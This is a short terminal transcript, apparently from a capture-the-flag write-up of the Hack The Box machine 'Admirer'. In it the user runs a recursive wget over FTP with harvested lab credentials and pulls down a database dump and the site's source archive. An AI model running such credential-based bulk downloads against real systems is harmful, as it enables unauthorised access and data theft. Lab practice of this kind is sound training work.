 └─$ wget -r --user="ftpuser" --password='%n?4Wz}R$tTF7' ftp://admirer.htb
--2024-02-06 09:46:19--  ftp://admirer.htb/
           => ‘admirer.htb/.listing’
Resolving admirer.htb (admirer.htb)... 10.10.10.187
Connecting to admirer.htb (admirer.htb)|10.10.10.187|:21... connected.
Logging in as ftpuser ... Logged in!
==> SYST ... done.    ==> PWD ... done.
==> TYPE I ... done.  ==> CWD not needed.
==> PASV ... done.    ==> LIST ... done.
admirer.htb/.listing                                    [ <=>
2024-02-06 09:46:21 (62.8 MB/s) - ‘admirer.htb/.listing’ saved [254]
Removed ‘admirer.htb/.listing’.
--2024-02-06 09:46:21--  ftp://admirer.htb/dump.sql
           => ‘admirer.htb/dump.sql’
==> CWD not required.
==> PASV ... done.    ==> RETR dump.sql ... done.
Length: 3405 (3.3K)
admirer.htb/dump.sql                                100%[==================
2024-02-06 09:46:22 (3.23 MB/s) - ‘admirer.htb/dump.sql’ saved [3405]
--2024-02-06 09:46:22--  ftp://admirer.htb/html.tar.gz
           => ‘admirer.htb/html.tar.gz’
==> CWD not required.
==> PASV ... done.    ==> RETR html.tar.gz ... done.
Length: 5270987 (5.0M)
admirer.htb/html.tar.gz                             100%[==================
2024-02-06 09:46:31 (603 KB/s) - ‘admirer.htb/html.tar.gz’ saved [5270987]
FINISHED --2024-02-06 09:46:31--
Total wall clock time: 11s
Downloaded: 2 files, 5.0M in 8.5s (603 KB/s)
┌──(d1srupt㉿dummysystem)-[/dev/shm]
└─$ ls
admirer.htb
┌──(d1srupt㉿dummysystem)-[/dev/shm]
└─$ ls admirer.htb
dump.sql  html.tar.gz